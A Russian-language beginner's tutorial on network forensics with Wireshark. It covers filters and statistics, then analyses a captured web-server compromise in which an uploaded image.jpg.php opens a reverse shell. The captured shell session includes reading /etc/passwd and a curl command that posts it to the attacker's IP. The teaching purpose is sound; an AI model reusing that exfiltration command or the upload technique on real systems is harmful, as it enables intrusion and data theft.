Что делать со скомпрометированными системами мы разобрались. Но что, если данных на диске недостаточно для криминалистического расследования? Например, мы замечаем резкую нагрузку на сеть или обнаруживаем перенаправление на какие-то левые IP-адреса. Чтобы разобраться в подозрительных вещах, мы обращаемся к анализу сетевой активности, и в этом нам помогают так называемые “снифферы” - эти инструменты устанавливают наш сетевой адаптер в определенный режим, который позволяет принимать все пакеты в эфире, вне зависимости от того, предназначаются ли они для нашего устройства или нет.
Терпеливо выслушав жалобы заказчика, форензик собирает трафик, получает файлик с дампом и идет смотреть, что же там произошло.
Что нужно знать, чтобы не грепать по “CTF{”#
Для анализа форензик имеет у себя в арсенале хотя бы один инструмент для анализа дампов трафика. Пожалуй, самым популярным сниффером, с которым можно столкнуться, является Wireshark. Для того, чтобы начать работать с этим инструментом, малыш должен знать некоторые вещи, которые будут полезны при анализе трафика.
Буйство красок: какой цвет к чему?#
Для удобства в Wireshark предусмотрено цветное представление пакетов и протоколов.

Дефолтное представление цветов можно посмотреть в разделе View -> Coloring Rules...
- Красным цветом помечаются пакеты с ошибками в передаче данных. Например, в контексте сетевых атак они могут быть интересны как подозрение на DDoS, так что к ним стоит присмотреться.
- Черным цветом помечаются пакеты, которые повреждены на этапе захвата или захвачены не полностью.
- Темно-зеленым цветом помечаются пакеты, которые вызывают предупреждения или ошибки, но не являются критическими.
- Зеленым цветом помечаются пакеты с данными или запросами, которые успешно переданы и обработаны. Обычно в них и лежит все самое интересное.
Фильтрация или Что полезно для базового анализа#
Чтобы ускорить скрупулезный анализ PCAP, форензику приходится прибегать к использованию фильтров. Здесь будут перечислены те, с которыми малыш будет сталкиваться чаще всего:
http.request- отображение HTTP-запросов: полезно в контексте понимания того, какой хост за чем обращался к другому - загрузка файлов, страниц или внедрение вредоносных запросов.ip.src eq <IP-address>иip.dst eq <IP-address>- если нам интересно посмотреть на активность с конкретного подозрительного IP - какие запросы отправлялись и принимались данным хостом.tcp.port eq <port>- если надо просмотреть, какие пакеты отсылались на интересующий порт.httpи!arp- разумеется, фильтрация по интересующим протоколам.
Также в инструменте присутствует некий синтаксис, а-ля логические операции, которые позволяют эффективно применять фильтры. Малыш может использовать and или or для объединения условий, применять == или != для равенства условию или использовать <= и >= для проверки длины пакетов frame.len, если ему это понадобится.
Функционал, который нам очень пригодится#
Когда форензик получает на руки интересный PCAP, он осматривается - какие пакеты летали по сети, каких больше всего, что может быть интересного. Для этого он заглядывает в Statistics -> Protocol Hierarchy и смотрит на статистику:

Также полезно узнать, с каких хостов отправлялись пакеты, и кого мы поймали во время сбора трафика. Для этого следует перейти на вкладку Statistics -> Endpoint.

Осмотревшись, форензик ищет интересные запросы и смотрит внутрь пакета: есть ли там что-то, за что можно зацепиться глазу?

Если нашел любопытную информацию, надо посмотреть на поток пакетов - для этого следует нажать ПКМ на интересующий пакет, и выбрать нужный поток: Follow -> HTTP Stream. В процессе наблюдения можно обнаружить такую картину:

Конечно, хочется копнуть поглубже, и достать что-то более весомое, например, подозрительные файлы. Тогда надо заглянуть в File -> Export Objects и выбрать нужный протокол, например, HTTP...

Это базовые вещи, которые могу пригодиться малышу для анализа трафика.
Не словом, а делом: смотрим на фрагмент атаки и думаем, что произошло#
Команда разработчиков жалуется, что на веб-сервере оказался какой-то файл, которого раньше не было, да еще и шумит в сети… Надо разобраться.
Для начала просмотрим иерархию протоколов:

Кажется, нам следует обратить внимание на HTTP. Просмотрим, каких хостов отправлялись пакеты:

Как оказывается, мы наблюдаем взаимодействие только двух хостов.
Проанализируем кусочек трафика и придем к выводу, что запросы на веб-сервер прилетают с IP-адреса 117.11.88.124.

В данной ситуации, файл мог быть отправлен с этого IP-адреса. Предположим это, и отфильтруем данные следующим образом: http and ip.src== 117.11.88.124

Первое, что нас может смутить - POST-запрос на страницу upload.php на веб-сервер, можно предположить, что это запрос на загрузку файла. Заглянем в поток, чтобы посмотреть содержимое пакета.

И по итогу наблюдаем создание обратной оболочки на хост 117.11.88.124:8080.
После того, как мы узнали, что image.jpg.php является вредоносным файлом, следует посмотреть, какая активность была зафиксирована после запуска этого файла. Для этого находим подходящий запрос:

И анализируем поток, который следует после этого запуска:
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ uname -a
Linux ubuntu-virtual-machine 6.2.0-37-generic #38~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Nov 2 18:01:13 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
$ pwd
/var/www/html/reviews/uploads
$ ls /home
ubuntu
$ cat /etc/passwd
root❌0:0:root:/root:/bin/bash
daemon❌1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin❌2:2:bin:/bin:/usr/sbin/nologin
<DELETED>
...
gdm❌128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
ubuntu❌1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
$ curl -X POST -d /etc/passwd http://117.11.88.124:443/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 368 100 357 100 11 56774 17[393 bytes missing in capture file].$
Наблюдаем удаленное выполнение команд и попытку стащить файл passwd.
Куда стоит полезть еще?#
- Wireshark — подробное руководство по началу использования - полезная статья для тех, кто хочет прощупать инструмент.
- malware-traffic-analysis.net - мастхев для тех, кому всегда мало: здесь лежат небольшие отчеты по анализу, туториал от автора ресурса, а также куча дампов, собранных с вредоносной активности реальной малвари.
- Cyberdefenders.org - здесь, помимо прочих блутим-кейсов, лежит и категория Network Forensic, из которой можно выудить интересные PCAP для анализа и практики - идеально для малышей. Задачки с интересными атаками, которые я советую порешать: PoisonedCredentials, OpenWire, PsExec Hunt (кстати, на первые два я писала подробные райтапы с объяснением атак, можно посмотреть здесь и здесь)
На этом все. И не забывай, что всегда надо лезть туда, куда не просят)